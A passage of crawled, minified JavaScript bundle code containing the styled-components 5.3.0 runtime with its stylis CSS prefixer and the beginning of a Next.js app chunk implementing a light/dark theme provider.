a=e+";",s=2*t+3*n+4*r;if(944===s){e=a.indexOf(":",9)+1;var c=a.substring(e,a.length-1).trim();return c=a.substring(0,e).trim()+c+";",1===E||2===E&&o(c,1)?"-webkit-"+c+c:c}if(0===E||2===E&&!o(a,1))return a;switch(s){case 1015:return 97===a.charCodeAt(10)?"-webkit-"+a+a:a;case 951:return 116===a.charCodeAt(3)?"-webkit-"+a+a:a;case 963:return 110===a.charCodeAt(5)?"-webkit-"+a+a:a;case 1009:if(100!==a.charCodeAt(4))break;case 969:case 942:return"-webkit-"+a+a;case 978:return"-webkit-"+a+"-moz-"+a+a;case 1019:case 983:return"-webkit-"+a+"-moz-"+a+"-ms-"+a+a;case 883:if(45===a.charCodeAt(8))return"-webkit-"+a+a;if(0<a.indexOf("image-set(",11))return a.replace(_,"$1-webkit-$2")+a;break;case 932:if(45===a.charCodeAt(4))switch(a.charCodeAt(5)){case 103:return"-webkit-box-"+a.replace("-grow","")+"-webkit-"+a+"-ms-"+a.replace("grow","positive")+a;case 115:return"-webkit-"+a+"-ms-"+a.replace("shrink","negative")+a;case 98:return"-webkit-"+a+"-ms-"+a.replace("basis","preferred-size")+a}return"-webkit-"+a+"-ms-"+a+a;case 964:return"-webkit-"+a+"-ms-flex-"+a+a;case 1023:if(99!==a.charCodeAt(8))break;return"-webkit-box-pack"+(c=a.substring(a.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+a+"-ms-flex-pack"+c+a;case 1005:return h.test(a)?a.replace(d,":-webkit-")+a.replace(d,":-moz-")+a:a;case 1e3:switch(t=(c=a.substring(13).trim()).indexOf("-")+1,c.charCodeAt(0)+c.charCodeAt(t)){case 226:c=a.replace(w,"tb");break;case 232:c=a.replace(w,"tb-rl");break;case 220:c=a.replace(w,"lr");break;default:return a}return"-webkit-"+a+"-ms-"+c+a;case 1017:if(-1===a.indexOf("sticky",9))break;case 975:switch(t=(a=e).length-10,s=(c=(33===a.charCodeAt(t)?a.substring(0,t):a).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|c.charCodeAt(7))){case 203:if(111>c.charCodeAt(8))break;case 115:a=a.replace(c,"-webkit-"+c)+";"+a;break;case 207:case 102:a=a.replace(c,"-webkit-"+(102<s?"inline-":"")+"box")+";"+a.replace(c,"-webkit-"+c)+";"+a.replace(c,"-ms-"+c+"box")+";"+a}return a+";";case 938:if(45===a.charCodeAt(5))switch(a.charCodeAt(6)){case 105:return c=a.replace("-items",""),"-webkit-"+a+"-webkit-box-"+c+"-ms-flex-"+c+a;case 115:return"-webkit-"+a+"-ms-flex-item-"+a.replace(x,"")+a;default:return"-webkit-"+a+"-ms-flex-line-pack"+a.replace("align-content","").replace(x,"")+a}break;case 973:case 989:if(45!==a.charCodeAt(3)||122===a.charCodeAt(4))break;case 931:case 953:if(!0===C.test(e))return 115===(c=e.substring(e.indexOf(":")+1)).charCodeAt(0)?i(e.replace("stretch","fill-available"),t,n,r).replace(":fill-available",":stretch"):a.replace(c,"-webkit-"+c)+a.replace(c,"-moz-"+c.replace("fill-",""))+a;break;case 962:if(a="-webkit-"+a+(102===a.charCodeAt(5)?"-ms-"+a:"")+a,211===n+r&&105===a.charCodeAt(13)&&0<a.indexOf("transform",10))return a.substring(0,a.indexOf(";",27)+1).replace(p,"$1-webkit-$2")+a}return a}function o(e,t){var n=e.indexOf(1===t?":":"{"),r=e.substring(0,3!==t?n:10);return n=e.substring(n+1,e.length-1),z(2!==t?r:r.replace(A,"$1"),n,t)}function a(e,t){var n=i(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return n!==t+";"?n.replace(k," or ($1)").substring(4):"("+t+")"}function s(e,t,n,r,i,o,a,s,c,l){for(var f,d=0,h=t;d<T;++d)switch(f=R[d].call(u,e,h,n,r,i,o,a,s,c,l)){case void 0:case!1:case!0:case null:break;default:h=f}if(h!==t)return h}function c(e){return void 0!==(e=e.prefix)&&(z=null,e?"function"!==typeof e?E=1:(E=2,z=e):E=0),c}function u(e,n){var r=e;if(33>r.charCodeAt(0)&&(r=r.trim()),r=[r],0<T){var i=s(-1,n,r,r,P,O,0,0,0,0);void 0!==i&&"string"===typeof i&&(n=i)}var o=t(j,r,n,0,0);return 0<T&&(void 0!==(i=s(-2,o,r,r,P,O,o.length,0,0,0))&&(o=i)),"",I=0,O=P=1,o}var l=/^\0+/g,f=/[\0\r\f]/g,d=/: */g,h=/zoo|gra/,p=/([,: ])(transform)/g,m=/,\r+?/g,g=/([\t\r\n ])*\f?&/g,v=/@(k\w+)\s*(\S*)\s*/,y=/::(place)/g,b=/:(read-only)/g,w=/[svh]\w+-[tblr]{2}/,S=/\(\s*(.*)\s*\)/g,k=/([\s\S]*?);/g,x=/-self|flex-/g,A=/[^]*?(:[rp][el]a[\w-]+)[^]*/,C=/stretch|:\s*\w+\-(?:conte|avail)/,_=/([^-])(image-set\()/,O=1,P=1,I=0,E=1,j=[],R=[],T=0,z=null,M=0;return u.use=function e(t){switch(t){case void 0:case null:T=R.length=0;break;default:if("function"===typeof t)R[T++]=t;else if("object"===typeof t)for(var n=0,r=t.length;n<r;++n)e(t[n]);else M=0|!!t}return e},u.set=c,void 0!==e&&c(e),u},c={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},u=n(8594),l=n(8679),f=n.n(l),d=n(4155);function h(){return(h=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var p=function(e,t){for(var n=[e[0]],r=0,i=t.length;r<i;r+=1)n.push(t[r],e[r+1]);return n},m=function(e){return null!==e&&"object"==typeof e&&"[object Object]"===(e.toString?e.toString():Object.prototype.toString.call(e))&&!(0,r.typeOf)(e)},g=Object.freeze([]),v=Object.freeze({});function y(e){return"function"==typeof e}function b(e){return e.displayName||e.name||"Component"}function w(e){return e&&"string"==typeof e.styledComponentId}var S="undefined"!=typeof d&&(d.env.REACT_APP_SC_ATTR||d.env.SC_ATTR)||"data-styled",k="5.3.0",x="undefined"!=typeof window&&"HTMLElement"in window,A=Boolean("boolean"==typeof SC_DISABLE_SPEEDY?SC_DISABLE_SPEEDY:"undefined"!=typeof d&&void 0!==d.env.REACT_APP_SC_DISABLE_SPEEDY&&""!==d.env.REACT_APP_SC_DISABLE_SPEEDY?"false"!==d.env.REACT_APP_SC_DISABLE_SPEEDY&&d.env.REACT_APP_SC_DISABLE_SPEEDY:"undefined"!=typeof d&&void 0!==d.env.SC_DISABLE_SPEEDY&&""!==d.env.SC_DISABLE_SPEEDY&&("false"!==d.env.SC_DISABLE_SPEEDY&&d.env.SC_DISABLE_SPEEDY)),C={};function _(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(n.length>0?" Args: "+n.join(", "):""))}var O=function(){function e(e){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=e}var t=e.prototype;return t.indexOfGroup=function(e){for(var t=0,n=0;n<e;n++)t+=this.groupSizes[n];return t},t.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var n=this.groupSizes,r=n.length,i=r;e>=i;)(i<<=1)<0&&_(16,""+e);this.groupSizes=new Uint32Array(i),this.groupSizes.set(n),this.length=i;for(var o=r;o<i;o++)this.groupSizes[o]=0}for(var a=this.indexOfGroup(e+1),s=0,c=t.length;s<c;s++)this.tag.insertRule(a,t[s])&&(this.groupSizes[e]++,a++)},t.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],n=this.indexOfGroup(e),r=n+t;this.groupSizes[e]=0;for(var i=n;i<r;i++)this.tag.deleteRule(n)}},t.getGroup=function(e){var t="";if(e>=this.length||0===this.groupSizes[e])return t;for(var n=this.groupSizes[e],r=this.indexOfGroup(e),i=r+n,o=r;o<i;o++)t+=this.tag.getRule(o)+"/*!sc*/\n";return t},e}(),P=new Map,I=new Map,E=1,j=function(e){if(P.has(e))return P.get(e);for(;I.has(E);)E++;var t=E++;return P.set(e,t),I.set(t,e),t},R=function(e){return I.get(e)},T=function(e,t){P.set(e,t),I.set(t,e)},z="style["+S+'][data-styled-version="5.3.0"]',M=new RegExp("^"+S+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),D=function(e,t,n){for(var r,i=n.split(","),o=0,a=i.length;o<a;o++)(r=i[o])&&e.registerName(t,r)},N=function(e,t){for(var n=t.innerHTML.split("/*!sc*/\n"),r=[],i=0,o=n.length;i<o;i++){var a=n[i].trim();if(a){var s=a.match(M);if(s){var c=0|parseInt(s[1],10),u=s[2];0!==c&&(T(u,c),D(e,u,s[3]),e.getTag().insertRules(c,r)),r.length=0}else r.push(a)}}},F=function(){return"undefined"!=typeof window&&void 0!==window.__webpack_nonce__?window.__webpack_nonce__:null},$=function(e){var t=document.head,n=e||t,r=document.createElement("style"),i=function(e){for(var t=e.childNodes,n=t.length;n>=0;n--){var r=t[n];if(r&&1===r.nodeType&&r.hasAttribute(S))return r}}(n),o=void 0!==i?i.nextSibling:null;r.setAttribute(S,"active"),r.setAttribute("data-styled-version","5.3.0");var a=F();return a&&r.setAttribute("nonce",a),n.insertBefore(r,o),r},L=function(){function e(e){var t=this.element=$(e);t.appendChild(document.createTextNode("")),this.sheet=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,n=0,r=t.length;n<r;n++){var i=t[n];if(i.ownerNode===e)return i}_(17)}(t),this.length=0}var t=e.prototype;return t.insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(e){return!1}},t.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},t.getRule=function(e){var t=this.sheet.cssRules[e];return void 0!==t&&"string"==typeof t.cssText?t.cssText:""},e}(),B=function(){function e(e){var t=this.element=$(e);this.nodes=t.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(e,t){if(e<=this.length&&e>=0){var n=document.createTextNode(t),r=this.nodes[e];return this.element.insertBefore(n,r||null),this.length++,!0}return!1},t.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},t.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},e}(),W=function(){function e(e){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(e,t){return e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},t.deleteRule=function(e){this.rules.splice(e,1),this.length--},t.getRule=function(e){return e<this.length?this.rules[e]:""},e}(),q=x,G={isServer:!x,useCSSOMInjection:!A},H=function(){function e(e,t,n){void 0===e&&(e=v),void 0===t&&(t={}),this.options=h({},G,{},e),this.gs=t,this.names=new Map(n),!this.options.isServer&&x&&q&&(q=!1,function(e){for(var t=document.querySelectorAll(z),n=0,r=t.length;n<r;n++){var i=t[n];i&&"active"!==i.getAttribute(S)&&(N(e,i),i.parentNode&&i.parentNode.removeChild(i))}}(this))}e.registerId=function(e){return j(e)};var t=e.prototype;return t.reconstructWithOptions=function(t,n){return void 0===n&&(n=!0),new e(h({},this.options,{},t),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},t.getTag=function(){return this.tag||(this.tag=(n=(t=this.options).isServer,r=t.useCSSOMInjection,i=t.target,e=n?new W(i):r?new L(i):new B(i),new O(e)));var e,t,n,r,i},t.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},t.registerName=function(e,t){if(j(e),this.names.has(e))this.names.get(e).add(t);else{var n=new Set;n.add(t),this.names.set(e,n)}},t.insertRules=function(e,t,n){this.registerName(e,t),this.getTag().insertRules(j(e),n)},t.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},t.clearRules=function(e){this.getTag().clearGroup(j(e)),this.clearNames(e)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(e){for(var t=e.getTag(),n=t.length,r="",i=0;i<n;i++){var o=R(i);if(void 0!==o){var a=e.names.get(o),s=t.getGroup(i);if(void 0!==a&&0!==s.length){var c=S+".g"+i+'[id="'+o+'"]',u="";void 0!==a&&a.forEach((function(e){e.length>0&&(u+=e+",")})),r+=""+s+c+'{content:"'+u+'"}/*!sc*/\n'}}}return r}(this)},e}(),U=/(a)(d)/gi,Y=function(e){return String.fromCharCode(e+(e>25?39:97))};function V(e){var t,n="";for(t=Math.abs(e);t>52;t=t/52|0)n=Y(t%52)+n;return(Y(t%52)+n).replace(U,"$1-$2")}var X=function(e,t){for(var n=t.length;n;)e=33*e^t.charCodeAt(--n);return e},Z=function(e){return X(5381,e)};function J(e){for(var t=0;t<e.length;t+=1){var n=e[t];if(y(n)&&!w(n))return!1}return!0}var K=Z("5.3.0"),Q=function(){function e(e,t,n){this.rules=e,this.staticRulesId="",this.isStatic=(void 0===n||n.isStatic)&&J(e),this.componentId=t,this.baseHash=X(K,t),this.baseStyle=n,H.registerId(t)}return e.prototype.generateAndInjectStyles=function(e,t,n){var r=this.componentId,i=[];if(this.baseStyle&&i.push(this.baseStyle.generateAndInjectStyles(e,t,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&t.hasNameForId(r,this.staticRulesId))i.push(this.staticRulesId);else{var o=ye(this.rules,e,t,n).join(""),a=V(X(this.baseHash,o.length)>>>0);if(!t.hasNameForId(r,a)){var s=n(o,"."+a,void 0,r);t.insertRules(r,a,s)}i.push(a),this.staticRulesId=a}else{for(var c=this.rules.length,u=X(this.baseHash,n.hash),l="",f=0;f<c;f++){var d=this.rules[f];if("string"==typeof d)l+=d;else if(d){var h=ye(d,e,t,n),p=Array.isArray(h)?h.join(""):h;u=X(u,p+f),l+=p}}if(l){var m=V(u>>>0);if(!t.hasNameForId(r,m)){var g=n(l,"."+m,void 0,r);t.insertRules(r,m,g)}i.push(m)}}return i.join(" ")},e}(),ee=/^\s*\/\/.*$/gm,te=[":","[",".","#"];function ne(e){var t,n,r,i,o=void 0===e?v:e,a=o.options,c=void 0===a?v:a,u=o.plugins,l=void 0===u?g:u,f=new s(c),d=[],h=function(e){function t(t){if(t)try{e(t+"}")}catch(e){}}return function(n,r,i,o,a,s,c,u,l,f){switch(n){case 1:if(0===l&&64===r.charCodeAt(0))return e(r+";"),"";break;case 2:if(0===u)return r+"/*|*/";break;case 3:switch(u){case 102:case 112:return e(i[0]+r),"";default:return r+(0===f?"/*|*/":"")}case-2:r.split("/*|*/}").forEach(t)}}}((function(e){d.push(e)})),p=function(e,r,o){return 0===r&&-1!==te.indexOf(o[n.length])||o.match(i)?e:"."+t};function m(e,o,a,s){void 0===s&&(s="&");var c=e.replace(ee,""),u=o&&a?a+" "+o+" { "+c+" }":c;return t=s,n=o,r=new RegExp("\\"+n+"\\b","g"),i=new RegExp("(\\"+n+"\\b){2,}"),f(a||!o?"":o,u)}return f.use([].concat(l,[function(e,t,i){2===e&&i.length&&i[0].lastIndexOf(n)>0&&(i[0]=i[0].replace(r,p))},h,function(e){if(-2===e){var t=d;return d=[],t}}])),m.hash=l.length?l.reduce((function(e,t){return t.name||_(15),X(e,t.name)}),5381).toString():"",m}var re=i.createContext(),ie=re.Consumer,oe=i.createContext(),ae=(oe.Consumer,new H),se=ne();function ce(){return(0,i.useContext)(re)||ae}function ue(){return(0,i.useContext)(oe)||se}function le(e){var t=(0,i.useState)(e.stylisPlugins),n=t[0],r=t[1],o=ce(),s=(0,i.useMemo)((function(){var t=o;return e.sheet?t=e.sheet:e.target&&(t=t.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(t=t.reconstructWithOptions({useCSSOMInjection:!1})),t}),[e.disableCSSOMInjection,e.sheet,e.target]),c=(0,i.useMemo)((function(){return ne({options:{prefix:!e.disableVendorPrefixes},plugins:n})}),[e.disableVendorPrefixes,n]);return(0,i.useEffect)((function(){a()(n,e.stylisPlugins)||r(e.stylisPlugins)}),[e.stylisPlugins]),i.createElement(re.Provider,{value:s},i.createElement(oe.Provider,{value:c},e.children))}var fe=function(){function e(e,t){var n=this;this.inject=function(e,t){void 0===t&&(t=se);var r=n.name+t.hash;e.hasNameForId(n.id,r)||e.insertRules(n.id,r,t(n.rules,r,"@keyframes"))},this.toString=function(){return _(12,String(n.name))},this.name=e,this.id="sc-keyframes-"+e,this.rules=t}return e.prototype.getName=function(e){return void 0===e&&(e=se),this.name+e.hash},e}(),de=/([A-Z])/,he=/([A-Z])/g,pe=/^ms-/,me=function(e){return"-"+e.toLowerCase()};function ge(e){return de.test(e)?e.replace(he,me).replace(pe,"-ms-"):e}var ve=function(e){return null==e||!1===e||""===e};function ye(e,t,n,r){if(Array.isArray(e)){for(var i,o=[],a=0,s=e.length;a<s;a+=1)""!==(i=ye(e[a],t,n,r))&&(Array.isArray(i)?o.push.apply(o,i):o.push(i));return o}return ve(e)?"":w(e)?"."+e.styledComponentId:y(e)?"function"!=typeof(u=e)||u.prototype&&u.prototype.isReactComponent||!t?e:ye(e(t),t,n,r):e instanceof fe?n?(e.inject(n,r),e.getName(r)):e:m(e)?function e(t,n){var r,i,o=[];for(var a in t)t.hasOwnProperty(a)&&!ve(t[a])&&(m(t[a])?o.push.apply(o,e(t[a],a)):y(t[a])?o.push(ge(a)+":",t[a],";"):o.push(ge(a)+": "+(r=a,(null==(i=t[a])||"boolean"==typeof i||""===i?"":"number"!=typeof i||0===i||r in c?String(i).trim():i+"px")+";")));return n?[n+" {"].concat(o,["}"]):o}(e):e.toString();var u}function be(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return y(e)||m(e)?ye(p(g,[e].concat(n))):0===n.length&&1===e.length&&"string"==typeof e[0]?e:ye(p(e,n))}new Set;var we=function(e,t,n){return void 0===n&&(n=v),e.theme!==n.theme&&e.theme||t||n.theme},Se=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,ke=/(^-|-$)/g;function xe(e){return e.replace(Se,"-").replace(ke,"")}var Ae=function(e){return V(Z(e)>>>0)};function Ce(e){return"string"==typeof e&&!0}var _e=function(e){return"function"==typeof e||"object"==typeof e&&null!==e&&!Array.isArray(e)},Oe=function(e){return"__proto__"!==e&&"constructor"!==e&&"prototype"!==e};function Pe(e,t,n){var r=e[n];_e(t)&&_e(r)?Ie(r,t):e[n]=t}function Ie(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];for(var i=0,o=n;i<o.length;i++){var a=o[i];if(_e(a))for(var s in a)Oe(s)&&Pe(e,a[s],s)}return e}var Ee=i.createContext(),je=Ee.Consumer;function Re(e){var t=(0,i.useContext)(Ee),n=(0,i.useMemo)((function(){return function(e,t){return e?y(e)?e(t):Array.isArray(e)||"object"!=typeof e?_(8):t?h({},t,{},e):e:_(14)}(e.theme,t)}),[e.theme,t]);return e.children?i.createElement(Ee.Provider,{value:n},e.children):null}var Te={};function ze(e,t,n){var r=w(e),o=!Ce(e),a=t.attrs,s=void 0===a?g:a,c=t.componentId,l=void 0===c?function(e,t){var n="string"!=typeof e?"sc":xe(e);Te[n]=(Te[n]||0)+1;var r=n+"-"+Ae("5.3.0"+n+Te[n]);return t?t+"-"+r:r}(t.displayName,t.parentComponentId):c,d=t.displayName,p=void 0===d?function(e){return Ce(e)?"styled."+e:"Styled("+b(e)+")"}(e):d,m=t.displayName&&t.componentId?xe(t.displayName)+"-"+t.componentId:t.componentId||l,S=r&&e.attrs?Array.prototype.concat(e.attrs,s).filter(Boolean):s,k=t.shouldForwardProp;r&&e.shouldForwardProp&&(k=t.shouldForwardProp?function(n,r,i){return e.shouldForwardProp(n,r,i)&&t.shouldForwardProp(n,r,i)}:e.shouldForwardProp);var x,A=new Q(n,m,r?e.componentStyle:void 0),C=A.isStatic&&0===s.length,_=function(e,t){return function(e,t,n,r){var o=e.attrs,a=e.componentStyle,s=e.defaultProps,c=e.foldedComponentIds,l=e.shouldForwardProp,f=e.styledComponentId,d=e.target,p=function(e,t,n){void 0===e&&(e=v);var r=h({},t,{theme:e}),i={};return n.forEach((function(e){var t,n,o,a=e;for(t in y(a)&&(a=a(r)),a)r[t]=i[t]="className"===t?(n=i[t],o=a[t],n&&o?n+" "+o:n||o):a[t]})),[r,i]}(we(t,(0,i.useContext)(Ee),s)||v,t,o),m=p[0],g=p[1],b=function(e,t,n,r){var i=ce(),o=ue();return t?e.generateAndInjectStyles(v,i,o):e.generateAndInjectStyles(n,i,o)}(a,r,m),w=n,S=g.$as||t.$as||g.as||t.as||d,k=Ce(S),x=g!==t?h({},t,{},g):t,A={};for(var C in x)"$"!==C[0]&&"as"!==C&&("forwardedAs"===C?A.as=x[C]:(l?l(C,u.Z,S):!k||(0,u.Z)(C))&&(A[C]=x[C]));return t.style&&g.style!==t.style&&(A.style=h({},t.style,{},g.style)),A.className=Array.prototype.concat(c,f,b!==f?b:null,t.className,g.className).filter(Boolean).join(" "),A.ref=w,(0,i.createElement)(S,A)}(x,e,t,C)};return _.displayName=p,(x=i.forwardRef(_)).attrs=S,x.componentStyle=A,x.displayName=p,x.shouldForwardProp=k,x.foldedComponentIds=r?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):g,x.styledComponentId=m,x.target=r?e.target:e,x.withComponent=function(e){var r=t.componentId,i=function(e,t){if(null==e)return{};var n,r,i={},o=Object.keys(e);for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(t,["componentId"]),o=r&&r+"-"+(Ce(e)?e:xe(b(e)));return ze(e,h({},i,{attrs:S,componentId:o}),n)},Object.defineProperty(x,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(t){this._foldedDefaultProps=r?Ie({},e.defaultProps,t):t}}),x.toString=function(){return"."+x.styledComponentId},o&&f()(x,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),x}var Me=function(e){return function e(t,n,i){if(void 0===i&&(i=v),!(0,r.isValidElementType)(n))return _(1,String(n));var o=function(){return t(n,i,be.apply(void 0,arguments))};return o.withConfig=function(r){return e(t,n,h({},i,{},r))},o.attrs=function(r){return e(t,n,h({},i,{attrs:Array.prototype.concat(i.attrs,r).filter(Boolean)}))},o}(ze,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach((function(e){Me[e]=Me(e)}));var De=function(){function e(e,t){this.rules=e,this.componentId=t,this.isStatic=J(e),H.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(e,t,n,r){var i=r(ye(this.rules,t,n,r).join(""),""),o=this.componentId+e;n.insertRules(o,o,i)},t.removeStyles=function(e,t){t.clearRules(this.componentId+e)},t.renderStyles=function(e,t,n,r){e>2&&H.registerId(this.componentId+e),this.removeStyles(e,n),this.createStyles(e,t,n,r)},e}();function Ne(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=be.apply(void 0,[e].concat(n)),a="sc-global-"+Ae(JSON.stringify(o)),s=new De(o,a);function c(e){var t=ce(),n=ue(),r=(0,i.useContext)(Ee),o=(0,i.useRef)(t.allocateGSInstance(a)).current;return(0,i.useLayoutEffect)((function(){return u(o,e,t,r,n),function(){return s.removeStyles(o,t)}}),[o,e,t,r,n]),null}function u(e,t,n,r,i){if(s.isStatic)s.renderStyles(e,C,n,i);else{var o=h({},t,{theme:we(t,r,c.defaultProps)});s.renderStyles(e,o,n,i)}}return i.memo(c)}function Fe(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var i=be.apply(void 0,[e].concat(n)).join(""),o=Ae(i);return new fe(o,i)}var $e=function(){function e(){var e=this;this._emitSheetCSS=function(){var t=e.instance.toString(),n=F();return"<style "+[n&&'nonce="'+n+'"',S+'="true"','data-styled-version="5.3.0"'].filter(Boolean).join(" ")+">"+t+"</style>"},this.getStyleTags=function(){return e.sealed?_(2):e._emitSheetCSS()},this.getStyleElement=function(){var t;if(e.sealed)return _(2);var n=((t={})[S]="",t["data-styled-version"]="5.3.0",t.dangerouslySetInnerHTML={__html:e.instance.toString()},t),r=F();return r&&(n.nonce=r),[i.createElement("style",h({},n,{key:"sc-0-0"}))]},this.seal=function(){e.sealed=!0},this.instance=new H({isServer:!0}),this.sealed=!1}var t=e.prototype;return t.collectStyles=function(e){return this.sealed?_(2):i.createElement(le,{sheet:this.instance},e)},t.interleaveWithNodeStream=function(e){return _(3)},e}(),Le=function(e){var t=i.forwardRef((function(t,n){var r=(0,i.useContext)(Ee),o=e.defaultProps,a=we(t,r,o);return i.createElement(e,h({},t,{theme:a,ref:n}))}));return f()(t,e),t.displayName="WithTheme("+b(e)+")",t},Be=function(){return(0,i.useContext)(Ee)},We={StyleSheet:H,masterSheet:ae},qe=Me}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://unencrypted.vercel.app/_next/static/chunks/pages/_app-fba560e0681030a12955.js
body_size: 3213
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[888],{3646:function(e,t,n){var r=n(7228);e.exports=function(e){if(Array.isArray(e))return r(e)}},9713:function(e){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},6860:function(e){e.exports=function(e){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}},8206:function(e){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},319:function(e,t,n){var r=n(3646),o=n(6860),a=n(379),u=n(8206);e.exports=function(e){return r(e)||o(e)||a(e)||u()}},425:function(e,t,n){"use strict";n.d(t,{f:function(){return s},F:function(){return u}});var r=n(7294),o=n(9008);const a=(0,r.createContext)({setTheme:e=>{},themes:[]}),u=()=>(0,r.useContext)(a),i=["light","dark"],c="(prefers-color-scheme: dark)",s=({forcedTheme:e,disableTransitionOnChange:t=!1,enableSystem:n=!0,enableColorScheme:o=!0,storageKey:u="theme",themes:s=["light","dark"],defaultTheme:m=(n?"system":"light"),attribute:h="data-theme",value:y,children:v})=>{const[g,b]=(0,r.useState)((()=>f(u,m))),[O,w]=(0,r.useState)((()=>f(u))),_=y?Object.values(y):s,S=(0,r.useCallback)((t=>{const n=p(t);w(n),"system"!==g||e||C(n,!1)}),[g,e]),j=(0,r.useRef)(S);j.current=S;const C=(0,r.useCallback)(((e,r=!0,o=!0)=>{let a=(null==y?void 0:y[e])||e;const i=t&&o?d():null;if(r)try{localStorage.setItem(u,e)}catch(e){}if("system"===e&&n){const e=p();a=(null==y?void 0:y[e])||e}if(o){const e=document.documentElement;"class"===h?(e.classList.remove(..._),e.classList.add(a)):e.setAttribute(h,a),null==i||i()}}),[]);(0,r.useEffect)((()=>{const e=function(){return j.current(...[].slice.call(arguments))},t=window.matchMedia(c);return t.addListener(e),e(t),()=>t.removeListener(e)}),[]);const k=(0,r.useCallback)((t=>{e?C(t,!0,!1):C(t),b(t)}),[e]);return(0,r.useEffect)((()=>{const e=e=>{e.key===u&&k(e.newValue||m)};return window.addEventListener("storage",e),()=>window.removeEventListener("storage",e)}),[k]),(0,r.useEffect)((()=>{if(!o)return;let t=e&&i.includes(e)?e:g&&i.includes(g)?g:"system"===g&&O||null;document.documentElement.style.setProperty("color-scheme",t)}),[o,g,O,e]),r.createElement(a.Provider,{value:{theme:g,setTheme:k,forcedTheme:e,resolvedTheme:"system"===g?O:g,themes:n?[...s,"system"]:s,systemTheme:n?O:void 0}},r.createElement(l,{forcedTheme:e,storageKey:u,attribute:h,value:y,enableSystem:n,defaultTheme:m,attrs:_}),v)},l=(0,r.memo)((({forcedTheme:e,storageKey:t,attribute:n,enableSystem:a,defaultTheme:u,value:i,attrs:s})=>{const l="class"===n?`var d=document.documentElement.classList;d.remove(${s.map((e=>`'${e}'`)).join(",")});`:"var d=document.documentElement;",f=(e,t)=>{e=(null==i?void 0:i[e])||e;const r=t?e:`'${e}'`;return"class"===n?`d.add(${r})`:`d.setAttribute('${n}', ${r})`},d="system"===u;return 